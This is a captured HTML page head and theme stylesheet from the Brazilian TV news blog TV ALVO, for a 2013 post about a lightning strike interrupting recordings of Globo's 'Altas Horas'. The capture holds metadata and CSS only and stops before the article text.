

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvalvo.com/2013/12/por-causa-de-raio-gravacoes-do-altas.html
body_size: 65747
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='pt_br' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!-- Site Info -->
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>Por causa de raio, gravações do &#8220;Altas Horas&#8221; são interrompidas</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='icon' sizes='32x32'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='icon' sizes='100x100'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='apple-touch-icon'/>
<meta content='https://www.tvalvo.com/favicon.ico' name='msapplication-TileImage'/>
<link href='https://www.tvalvo.com/2013/12/por-causa-de-raio-gravacoes-do-altas.html' hreflang='x-default' rel='alternate'/>
<meta content='#fa3e54' name='theme-color'/>
<meta content='#fa3e54' name='msapplication-navbutton-color'/>
<link href='https://www.tvalvo.com/2013/12/por-causa-de-raio-gravacoes-do-altas.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="TV ALVO - Atom" href="https://www.tvalvo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="TV ALVO - RSS" href="https://www.tvalvo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="TV ALVO - Atom" href="https://www.blogger.com/feeds/7971514339046940133/posts/default" />

<link rel="alternate" type="application/atom+xml" title="TV ALVO - Atom" href="https://www.tvalvo.com/feeds/6518872733509994402/comments/default" />
<meta content='       A Rede Globo passou por um grande susto nesta quinta-feira (05). Por conta de uma queda de um raio perto da sede da emissora em São P...' name='description'/>
<meta content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1' name='robots'/>
<meta content='article' property='og:type'/>
<!-- Open Graph Meta Tags -->
<meta content='Por causa de raio, gravações do “Altas Horas” são interrompidas' property='og:title'/>
<meta content='https://www.tvalvo.com/2013/12/por-causa-de-raio-gravacoes-do-altas.html' property='og:url'/>
<meta content='       A Rede Globo passou por um grande susto nesta quinta-feira (05). Por conta de uma queda de um raio perto da sede da emissora em São P...' property='og:description'/>
<meta content='TV ALVO' property='og:site_name'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uRLUq8_XhH_qZlJKOjkhNuoBnqRBiqOISwlneByCdS_rzkWzEQpF7JknQthBpf7J1swN3m5vsqBXI7BcVMSh3nL6voax0mtE80zEnhklHFS_v-n7uwuDAOgHZPGGAKfkE' property='og:image'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uRLUq8_XhH_qZlJKOjkhNuoBnqRBiqOISwlneByCdS_rzkWzEQpF7JknQthBpf7J1swN3m5vsqBXI7BcVMSh3nL6voax0mtE80zEnhklHFS_v-n7uwuDAOgHZPGGAKfkE' name='twitter:image'/>
<meta content='Por causa de raio, gravações do “Altas Horas” são interrompidas' property='og:title'/>
<meta content='Por causa de raio, gravações do “Altas Horas” são interrompidas' name='keywords'/>
<link href='https://www.tvalvo.com/2013/12/por-causa-de-raio-gravacoes-do-altas.html' hreflang='en' rel='alternate'/>
<!-- Twitter Meta Tags -->
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Por causa de raio, gravações do “Altas Horas” são interrompidas' name='twitter:title'/>
<meta content='https://www.tvalvo.com/2013/12/por-causa-de-raio-gravacoes-do-altas.html' name='twitter:domain'/>
<meta content='       A Rede Globo passou por um grande susto nesta quinta-feira (05). Por conta de uma queda de um raio perto da sede da emissora em São P...' name='twitter:description'/>
<meta content='       A Rede Globo passou por um grande susto nesta quinta-feira (05). Por conta de uma queda de um raio perto da sede da emissora em São P...' name='twitter:creator'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<!-- DNS Prefetch -->
<link href='//blogger.googleusercontent.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link crossorigin='' href='//fonts.gstatic.com' rel='preconnect'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css2?family=Inter:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap' rel='stylesheet'/>
<!-- Bootstrap Icons -->
<link href='https://cdnjs.cloudflare.com/ajax/libs/bootstrap-icons/1.11.0/font/bootstrap-icons.min.css' rel='stylesheet'/>
<!-- Template Style CSS https://templatestopbest.blogspot.com -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:   PlayMate
https://templatestopbest.blogspot.com/
----------------------------------------------- */
<!-- Variable definitions -->
<Group description="Theme Colors" selector="body">
<Variable name="body.background" description="Theme Background Color" type="background" color="#ffffff" default="#ffffff url() repeat fixed top left"/>
<Variable name="main.text.color" description="Theme Main Text Color" type="color" default="#101010"/>
<Variable name="main.link.color" description="Theme Main Link Color" type="color" default="#0241ff"/>
<Variable name="keycolor" description="Mobile Address Bar Color" type="color" default="#3e55fa"/>
<Variable name="main.button.color" description="Main Buttons Colors" type="color" default="#3e55fa"/>
<Variable name="main.button.text.color" description="Main Buttons Text Color" type="color" default="#ffffff"/>
<Variable name="text.post.inner" description="Posts Article Text Color" type="color" default="#505050"/>
<Variable name="theme.text.color" description="Theme Text Color" type="color" default="#3e3e3e" />
</Group>
<Group description="Theme Fonts" selector="body">
<Variable name="main.font" description="Site Font" type="font" family="Inter" default="normal 400 14px $(family)" />
<Variable name="title.font" description="Title Font" type="font" family="Inter" default="normal 400 14px $(family)" />
<Variable name="meta.font" description="Meta Font" type="font" family="Inter" default="normal 400 14px $(family)" />
<Variable name="text.font" description="Text Font" type="font" family="Inter" default="normal 400 14px $(family)" />
</Group>
<Group description="Top Bar" selector="nav#top-bar">
<Variable name="topbar.bg" description="Top Menu Background" type="color" default="#1e1e1e"/>
<Variable name="top.bar.menufont" description="Top Menu Title Color" type="color" default="#ffffff"/>
</Group>
<Group description="Main Menu" selector="div.hamburger-container">
<Variable name="main.menu.bg" description="Main Menu Background 0" type="color" default="#ffffff"/>
<Variable name="main.menu.text.color" description="Main Menu Text Color" type="color" default="#1e1e1e"/>
<Variable name="submenu.background.color" description="SubMenu Background Color" type="color" default="#ffffff"/>
<Variable name="sub.menu.text.color" description="SubMenu Text Color" type="color" default="#333333"/>
<Variable name="mobile.text.color" description="Mobile Menu Text Color" type="color" default="#333333"/>
<Variable name="main.logo.text.color" description="Main Logo Text Color" type="color" default="#222222"/>
</Group>
<Group description="Mobile Menu" selector="div.hamburger-container">
<Variable name="mobile.menu.bg.color" description="Mobile Menu Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Featured Gadgets" selector="#feed-view">
<Variable name="featured.gadgets.title" description="Featured Gadgets Title" type="color" default="#e8e8e8" />
<Variable name="featured.posts.title" description="Featured Posts Title" type="color" default="#1c1c1c" />
<Variable name="lables.buttons.color" description="Lables Buttons Color" type="color" default="#D223AC" />
<Variable name="lables.text.color" description="Lables Buttons Text Color" type="color" default="#ffffff" />
</Group>
<Group description="Sidebar" selector="div.sidebar">
<Variable name="cloud.bg.color" description="Cloud Labels Color" type="color" default="#3e55fa" />
<Variable name="list.text.color" description="List Labels Color" type="color" default="#333333" />
<Variable name="email.bg.color" description="Email Subscription Color" type="color" default="#3e55fa" />
<Variable name="email.text.color" description="Email Subscription Text Color" type="color" default="#ffffff" />
</Group>
<Group description="Footer" selector="div#footer-wrapper">
<Variable name="footer.background.color" description="Footer Background  Color" type="color" default="#2e2e2e"/>
<Variable name="footer.gadgets.title" description="Footer Gadget Title Color" type="color" default="#e8e8e8"/>
<Variable name="footer.title.color" description="Footer Title Color" type="color" default="#e8e8e8"/>
<Variable name="footer.bio" description="Footer Bio Background Color" type="color" default="#4c63fc"/>
<Variable name="footer.about.color" description="Footer About Us Color" type="color" default="#cecece"/>
<Variable name="footer.text.color" description="Footer Text Color" type="color" default="#cecece"/>
<Variable name="footer.copyright.bg" description="Footer Copyright Background Color" type="color" default="#1e1e1e"/>
</Group>
<Group description="Theme Widths" selector="body">
<Variable name="outerContainer.width" description="Container Width" type="length" default="1178px" min="1178px" max="1378px"/>
<Variable name="sidebar.width" description="Sidebar Width" type="length" default="320px" min="300px" max="336px"/>
</Group>
<!-- Extra Variables -->
<Variable name="body.background.color" description="Body Background Color" type="color" default="transparent" />
<Variable name="body.post.color" description="Body Post Color" hideEditor="true" type="color" default="#ffffff" />
<Variable name="body.text.font" description="Font" hideEditor="true" type="font" default="13px arial, sans-serif" />
<Variable name="body.text.color" description="Body Text Color" hideEditor="true" type="color" default="#6d6d6d" />
<Variable name="body.title.color" description="Comments Color" hideEditor="true" type="color" default="#232323"/>
<Variable name="body.link.color" description="Body Link Color" hideEditor="true" type="color" default="#6d6d6d" />
<Variable name="body.action.font.large" description="Comments Font 2" hideEditor="true" type="font" default="normal 700 14px Arial, sans-serif !important" />
/*-- Reset CSS Start Here --*/
html.rtl {
--body-font: Cairo,sans-serif;
--meta-font: Cairo,sans-serif;
--title-font: Cairo,sans-serif;
--text-font: Cairo,sans-serif;
}
:root{
--body-font:'Inter', sans-serif;
--title-font:'Inter', sans-serif;
--meta-font:'Inter', sans-serif;
--text-font:'Inter', sans-serif;
--icons-font:"bootstrap-icons",bootstrap-icons;
--text-font-color:#505050;
--runs-solid-color:#c1bbbb;
--black-color:#404040;
--hero-color:#aaaaaa;
--main-menu-bg:#ffffff;
--snippet-color:#aba4a4;
--solid-border:#ddd;
--featured-posts-title:#1c1c1c;
--button-bg-color:#fa3e54;
--button-text-color:#ffffff;
--lables-buttons-color:#abd223;
--lables-text-color:#ffffff;
--email-bg-color:#fa3e54;
--email-text-color:#ffffff;
--cloud-bg-color:#fa3e54;
--cloud-border-color:#fa3e54;
--list-text-color:#333333;
--theme-text-color:#3e3e3e;
--featured-gadgets-title:#e8e8e8;
--placeholder-text-color:#3e3e3e;
--main-menu-text-color:#1e1e1e;
--sub-menu-text-color:#333333;
--footer-title-color:#e8e8e8;
--footer-copyright-bg:#1e1e1e;
--body-color-main:#ffffff url() repeat fixed top left;
--all-link-color:#ff0240;
--black-text:#343434;
--sp-bg:#fcfbf6;
--topbar-bg:#1e1e1e;
--bg-cards-search:#f5f8fc;
--main-text-color:#101010;
--mobile-menu-bg:#ffffff;
--mobile-text-color:#333333;
--white-bg:#ffffff;
--ticker-bg:#F7F7F7;
--block-bg:#ffffff;
--featured-posts-title-featured:#ffffff;
--white-label-color:#ffffff;
--bg-cards:#ffffff;
--bg-cards-video:#121212;
--bg-cards-shadow:0px 3px 3px 0 rgb(0 0 0 / 0.08);
--bt-breaking:rgba(0 0 0 / 0.08);
--bt-breaking-text:#626262;
--shadow-top:0 0 20px rgba(0,0,0,.15);
--shadow-top-fixed:5px 5px 8px 0px rgba(224 223 223 / 0.48);
--ads-bg:rgb(143 183 255 / 0.20);
--ads-text:#898989;
--buttons-category-text:#1d1d1d;
--snip-text-color:#eeeeee;
--comments-dec:#333;
--sticky-bg:#f1f1f1;
--input-form:transparent;
--bt-home:#f2f7fb;
--cm-count:#555555;
--shadow-light:0px 2px 5px 1px rgb(0 0 0 / 0.10);
--primary-nav-text:#4e4e4e;
--sticky-lists:#f7fcff;
--post-snip-data:#707070;
--post-snip-open:#383838;
--ico-relative:#c11111;
--front-bg-lists:#fff;
--share-author-links:#585858;
--box-posts-share:#FAFAFC;
--title-share:#1c1c1c;
--title-share-fa:#5c5c5c;
--footer-text-color:#cecece;
--footer-about-text:#cecece;
--footer-bg-color:#2e2e2e;
--footer-gadgets-title:#e8e8e8;
--main-logo-text-color:#222222;
--submenu-bg-color:#ffffff;
--comment-content:#f6f6f6;
--comment-text:#5e5e5e;
--label-text-color:#2c2c2c;
--pager-text-color:#6d6d6d;
--back-top:rgb(90 90 90 / 0.18);
--box-shadows:rgb(102 102 102 / 0.13);
}
body.dark{
--main-logo-text-color:#d4d4d4;
--all-link-color:rgba(255,255,255,.7);
--body-color-main:#292929;
--main-menu: #383838;
--sp-bg:#212121;
--text-font-color:#d3d3d3;
--shadow-top:none;
--top-bar:#2d2d2d;
--cloud-border-color:rgb(100 100 100 / 0.66);
--cloud-bg-color:#ffffff;
--mobile-menu-bg:#212121;
--main-menu-bg:#212121;
--ticker-bg:#1e1e1e;
--input-form:rgb(112 112 112 / 0.34);
--shadow-top-fixed:none;
--white-label-color:#464646;
--main-menu-text-color:#dadada;
--list-text-color:#fff;
--sub-menu-text-color:#dadada;
--title-share:#dddddd;
--black-color:#d9d9d9;
--title-share-fa:#dddddd;
--front-bg-lists:#292929;
--box-shadows:transparent;
--bt-home:#212121;
--sticky-lists:#212121;
--post-snip-open:#eee;
--footer-gadgets-title:#c3c3c3;
--footer-title-color:#adadad;
--op-bg:0.1;
--sticky-bg:#212121;
--placeholder-text-color:#dadada;
--theme-text-color:#dadada;
--featured-gadgets-title:#dadada;
--mobile-text-color:#ffffff;
--ads-bg:#212121;
--box-posts-share:#323232;
--submenu-bg-color:#212121;
--label-text-color:#a1a1a1;
--featured-posts-title: #c3c3c3;
--ads-text:#dadada;
--buttons-category-text:#dadada;
--bg-cards:#212121;
--bg-cards-search:#222222;
--block-bg:#3a3a3a;
--black-text:#f3f8fb;
--post-snip-data:#a5a5a5;
--comments-dec:#cecece;
--comment-content:#353535;
--comment-text:#c1c1c1;
--footer-bg-color:#181818;
--footer-text-color:#E4E4E4;
--cm-count:#E4E4E4;
--main-text-color:#E4E4E4;
--primary-nav-text:#c3c3c3;
--share-author-links:#E4E4E4;
--footer-copyright-bg:#292929;
}
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0;margin:0;text-decoration:none;}
form,textarea,input,button{font-family:var(--body-font);-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:5px;outline:none;box-sizing:border-box;border:none;}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
html{position:relative;word-break:break-word;word-wrap:break-word;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;}
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
dl,ul{list-style-position:inside;font-weight:400;list-style:none}
button{cursor: pointer;outline: none;border: none;}
ul li{list-style:none}
caption,th{text-align:center}
.blogger-clickTrap{position:unset !important;}
html,body{text-size-adjust:none;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#Navbar1,#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}
.center{display:table;margin:0 auto;position:relative}
.widget > h2,.widget > h3{display:none}
iframe[src*="youtube.com"]{width:100%;height:auto;aspect-ratio:16/9}
.widget iframe,.widget img{max-width:100%}
.container{position:relative;max-width: 100%;width: 1145px;}
.center{display:table;margin:0 auto;position:relative}
img{border:0;position:relative}
a,a:visited{text-decoration:none}
.clearfix{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:var(--all-link-color)}
a img{border:0}
abbr{text-decoration:none}
.widget>h2,.widget>h3{display:none}
*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
/*-- CSS Variables --*/
.no-items.section{display:none}
h1,h2,h3,h4,h5,h6{font-family:var(--title-font);font-weight:600}
body{position:relative;background:var(--body-color-main);font-family:var(--body-font);font-size:14px;font-weight:400;color:var(--black-text);word-wrap:break-word;margin:0;padding:0;font-style:normal;line-height:1.4em}
#outer-wrapper{position:relative;overflow:hidden;width:100%;max-width:100%;margin:0 auto}
.outer-container{display: flex;justify-content: space-between;}
.dark .post-body p{background:transparent!important;color:#fff!important}
#center-container{position:relative;overflow:hidden;padding:20px 0 0;margin:0}
#feed-view{position:relative;float:left;width:calc(100% - (320px + 5px));box-sizing:border-box;padding:0}
#sidebar-container{position:relative;float:right;width:320px;box-sizing:border-box;padding:0}
.snip-thumbnail{position:relative;width:100%;height:100%;display:block;object-fit:cover;z-index:1;opacity:0;transition:opacity .30s ease,transform .30s ease}
.snip-thumbnail.lazy-img{opacity:1}
.post-filter-inner .post-filter-link{transform: scale(1);}
.post-filter-link:hover .snip-thumbnail,.tickerNews .post-filter-inner:hover .snip-thumbnail,.sidebar .post-filter-inner:hover .snip-thumbnail{transform: scale3d(1.1,1.1,1);}
.background-layer:before{content:'';position:absolute;left:0;right:0;bottom:0;height:55%;background-image:linear-gradient(to bottom,transparent,rgb(20 21 32 / 0.76));-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:2;opacity:1;margin:0;transition:opacity .25s ease}
.colorful-ico .external-link a:before,.social .external-link a:before{content:'\F1C5';}
li a.bi-twitter:before{content:"\f8db";}
.colorful a:hover {opacity: 0.8;}
.colorful .blogger a{color:#ff5722}
.colorful .facebook a{color:#3b5999}
.colorful .twitter a{color:#00acee}
.colorful .youtube a{color:#f50000}
.colorful .messenger a{color:#0084ff}
.colorful .snapchat a{color:#ffe700}
.colorful .telegram a{color:#179cde}
.colorful .instagram a{color:#dd277b}
.colorful .pinterest a,.colorful .pinterest-p a{color:#ca2127}
.colorful .google a{color:#0165b4}
.colorful .apple a{color:#000000}
.colorful .microsoft a{color:#0165b4}
.colorful .dribbble a{color:#ea4c89}
.colorful .linkedin a{color:#0077b5}
.colorful .tiktok a{color:#fe2c55}
.colorful .stumbleupon a{color:#eb4823}
.colorful .vk a{color:#4a76a8}
.colorful .stack-overflow a{color:#f48024}
.colorful .github a{color:#24292e}
.colorful .soundcloud a{background:linear-gradient(#ff7400,#ff3400)}
.colorful .behance a{color:#191919}
.colorful .digg a{color:#1b1a19}
.colorful .delicious a{color:#0076e8}
.colorful .codepen a{color:#000}
.colorful .flipboard a{color:#f52828}
.colorful .reddit a{color:#ff4500}
.colorful .twitch a{color:#6441a5}
.colorful .rss a{color:#ffc200}
.colorful .skype a{color:#00aff0}
.colorful .whatsapp a{color:#3fbb50}
.colorful .discord a{color:#7289da}
.colorful .share a{color:var(--hero-color)}
.colorful .mailbox a{color:#888}
.colorful .external-link a{color:#3500e5}
.dark .colorful .external-link a{color:#eee}
.social-front-hover a.bi-facebook{background:#3b5999}
.social-front-hover a.bi-twitter{background:#00acee}
.social-front-hover a.bi-whatsapp{background:#3fbb50}
.header-room{display:flex;flex-wrap:wrap;flex-shrink:0;flex-direction:row;justify-content:center;align-items:center;align-content:center;margin:0;}
.dark .post-body ol>li:before{color:#eee}
.dark-toggle-flex{position:relative;background-color:rgb(0 0 0 / 0.36);display:flex;align-items:center;font-size:12px;color:var(--button-text-color);width:40px;height:20px;margin:0 10px 0 5px;border-radius:20px;}
.dark-bt .dark-toggle-flex{display:none;}
.dark-toggle-flex:hover:before{opacity:0.8}
.dark .dark-toggle-flex:before{content:'\F495';left:21px;}
.dark-toggle-flex:before{content:'\F1D2';font-family:var(--icons-font);position:absolute;left:2px;width:16px;height:16px;text-align:center;background-color:var(--button-bg-color);font-weight:400;line-height:16px;z-index:2;border-radius:50%;box-shadow:0 0 4px rgb(0 0 0 / 0.10);transition:left .18s ease;}
.dark .dark-toggle-flex:after{content:'\F1D2';right:26px;}
.dark-toggle-flex:after{content:'\F495';font-family:var(--icons-font);position:absolute;right:4px;width:10px;font-size:8px;font-weight:400;line-height:1;text-align:center;opacity:0.5;transition:right .18s ease;}
h1.blog-title{font-size:24px;max-width:195px;overflow:hidden;text-decoration:none;text-overflow:ellipsis;white-space:nowrap;}
div#ticker-flex{position:relative;background-color:var(--ticker-bg);background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijcjiO3r2NY7cOp_Ctd-HVTkhAvhQCFe9sapMhy3HGtbQCVGAfub5On1UWN0x09UG4p9T8erc-gMcb5pE1potJuzVQHKPoUYafU1s7UgCCj2CiERObaUF1Orpglm4sBzZ-pLz-aD76eRUDbY7urrBpprtFkhIVriUZSn-rSCyDsSl754vk-Os55hyF/s16000/ico%20s-min.png);padding:25px 0;overflow:hidden;background-repeat:no-repeat;background-position:center;}
div#hot-posts{z-index:1;}
div#ticker-flex:after,div#ticker-flex:before{position:absolute;content:'';height:240px;width:240px;background-repeat:no-repeat;background-size:contain;background-position:left;opacity:var(--op-bg)}
div#ticker-flex:before{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0TzrcjVUrFI1No_-ixYcskjeLEjCr5_w0NAu_W6JANmD6AiFNr5lGCnYLq5XaoKCqCYmE1Pjl8PTcTlbcqJ5ISPsyrDDtqwAlM0GMBFWCvFJL2ZNVj_Pw9Nq8OgXEXUA3CaxZPcpX72O3T4gMUWl_zbDJMOOnUqvpZU14Z0ivHcsYB9xdrfiQlrDl/s1600/icos2-min.png);filter:brightness(0.91);left:-18px;top:-90px;-webkit-animation:spin 8s linear infinite;-moz-animation:spin 8s linear infinite;animation:spin 8s linear infinite;}
div#ticker-flex:after{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuNdyYw07KAAN6RijccciUrtdBlhUNufrVLnbFw9QmdrbyWugVWIRpyUoztza5jyEOrD65v93kcHNymJQTvK5F7a-sGTSPEpyIsydc0SMWqZY4_qziw1U_gtpe5wLRPOroOq72XeY5cu7OmOJVtexZpwT_LkoUNFReW4Fc73xgsgdmYW_zUiJ_w1l6/s1600/icos4-min.png);filter:grayscale(1);right:-18px;bottom:-90px;-webkit-animation:spin 9s linear infinite;-moz-animation:spin 9s linear infinite;animation:spin 9s linear infinite;}
@-moz-keyframes spin{100%{-moz-transform:rotate(360deg);}
}
@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg);}
}
@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
.sidebar .popular-post .entery-category-box span.post-tag:not(.sidebar .popular-post .item0 .entery-category-box span.post-tag),.my-sidebar .sidebarui-posts .entery-category-box span.post-tag{--lables-buttons-color:transparent;--lables-text-color:var(--post-snip-data);}
.breaking-ticker{display:flex;align-items:center;justify-content:space-between;align-content:center;flex-wrap:wrap;margin:10px 7px 15px;counter-reset: post-count;}
.tickerNews:after{left:-8px;top:-8px;width:24px;height:24px;border-radius:50%;border:3px solid #fff;background-color:#555;font-size:.75rem;color:#fff;counter-increment:post-count;content:counter(post-count);font-weight:500;position:absolute;display:inline-flex;justify-content:center;align-items:center;transition:all 0.3s ease;z-index:1;}
.tickerNews{position:relative;width:calc((100% - 40px) / 4);float:left;align-items:center;align-content:center;}
.tickerNews .post-filter-inner{position:relative;display:block;float:left;width:110px;height:110px;overflow:hidden;margin:0 10px 0 0;border-radius:10px;}
.tickerNews .post-filter-inner .post-filter-link{display:block;width:100%;height:100%;overflow:hidden;}
.tickerNews .entery-category-box{margin:0;}
.entry-title{position:relative;display:block;font-size:17px;line-height:1.2em;margin:5px 0;}
.entery-category-box .entry-title a{width:100%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}
#original-menuList>.mega-menu{position:unset!important}
.original-menu li:hover .my-menu{opacity:1;visibility:visible}
.drop-down>a:after{content:'\F282';float:right;font-family:var(--icons-font);font-size:9px;font-weight:400;margin:-1px 0 0 5px}
.my-menu{position:absolute;background-color:var(--block-bg);top:59px;opacity:0;visibility:hidden;width:100%;left:0;box-sizing:border-box;border-radius:4px;right:0;z-index:3333;color:var(--white-bg);height:auto;padding:20px;min-height:100px;box-shadow:0 10px 10px rgba(0,0,0,0.28);transition:all .3s ease;}
.original-menu li:hover .my-menu{margin-top:1px;opacity:1;visibility:visible}
.mega-box{width:calc((100% - 50px) / 5);box-sizing:border-box;float:left;overflow:hidden;position:relative}
.mega-box:last-child{margin-right:0}
.mega-box .post-filter-link{position:relative;height:100%}
.mega-boxs{display:flex;justify-content:space-between;flex-wrap:wrap}
.mega-boxs .Mega-img-ui{height:180px;display:block;overflow:hidden;border-radius:4px;}
.mega-boxs .entry-title{font-size:14px;}
.flex-section{display:flex;flex-wrap:wrap;width:100%;float:left;align-items:center;justify-content:center;}
.flex-ft{display:flex;justify-content:center;padding:0 10px;}
.tociki-pro{display:flex;width:100%;clear:both;margin:0}
.tociki-inner{position:relative;max-width:100%;font-size:14px;background-color:rgba(165 165 165 / 0.10);overflow:hidden;line-height:23px;border:1px solid #a0a0a0;border-radius:5px}
a.tociki-title{position:relative;display:flex;align-items:center;justify-content:space-between;height:38px;font-size:16px;font-weight:600;color:var(--text-font-color);padding:0 15px;margin:0}
.tociki-title-text{display:flex}
.tociki-title-text:before{content:'\F475';font-family:var(--icons-font);font-size:20px;font-weight:400;margin:0 5px 0 0}
.rtl .tociki-title-text:before{margin:0 0 0 5px}
.tociki-title:after{content:'\F282';font-family:var(--icons-font);font-size:16px;font-weight:400;margin:0 0 0 25px;color:var(--buttons-category-text);}
.rtl .tociki-title:after{margin:0 25px 0 0;}
.tociki-title.opened:after{content:'\F286'}
a.tociki-title:hover{text-decoration:none}
#tociki{display:none;padding:0 15px 10px;margin:0}
#tociki ol{padding:0 0 0 15px}
#tociki li{font-size:14px;font-weight:500;margin:10px 0}
#tociki li a{color:var(--main-text-color)}
#tociki li a:hover{opacity:0.8;text-decoration:underline}
nav#top-bar{background:var(--topbar-bg);height:45px;}
.nav-widget{display:flex;justify-content:space-between;align-content:center;align-items:center;}
.nav-widget .colorful-ico{display:inline-flex;}
.nav-widget .colorful-ico li{margin:0 10px 0 0;}
.date-format{position:relative;display:block;color:#ffffff;margin:0;padding:0 0 0 40px;overflow: hidden;height:30px;line-height:30px;}
.date-format:before{content:'\F291';font-family:var(--icons-font);vertical-align:bottom;position:absolute;left:5px;font-size:13px;background:var(--button-bg-color);color:var(--button-text-color);text-align:center;padding:0 0 0 1px;display:block;width:27px;height:27px;line-height:27px;border-radius:50%;}
#post-placeholder{position:relative;box-sizing:border-box;width:100%;height:auto;padding:0 5px;margin:10px 0}
#post-placeholder .widget{position:relative;width:100%;line-height:0;height:auto}
